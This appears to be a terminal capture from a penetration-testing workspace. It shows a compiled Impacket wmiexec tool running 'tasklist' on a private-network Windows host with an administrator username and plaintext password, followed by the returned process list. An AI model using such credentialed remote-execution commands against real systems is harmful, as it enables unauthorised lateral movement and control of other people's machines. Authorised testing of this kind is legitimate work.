 PS C:\Users\asus\Desktop\渗透测试\RD\安全工具\wmiexec> .\wmiexec_windows.exe administrator:123qwe!ASD@192.168.93.20 task
list
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] SMBv2.0 dialect used
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 68 K
smss.exe 408 Services 0 444 K
csrss.exe 484 Services 0 2,844 K
csrss.exe 528 Console 1 11,332 K
wininit.exe 536 Services 0 140 K
winlogon.exe 568 Console 1 3,624 K
services.exe 616 Services 0 6,928 K
lsass.exe 628 Services 0 11,048 K
lsm.exe 636 Services 0 2,580 K
svchost.exe 828 Services 0 5,032 K
vmacthlp.exe 872 Services 0 428 K
svchost.exe 904 Services 0 5,820 K
svchost.exe 940 Services 0 6,744 K
svchost.exe 1020 Services 0 8,128 K
svchost.exe 300 Services 0 27,588 K
SLsvc.exe 320 Services 0 8,016 K
svchost.exe 424 Services 0 8,852 K
svchost.exe 756 Services 0 8,060 K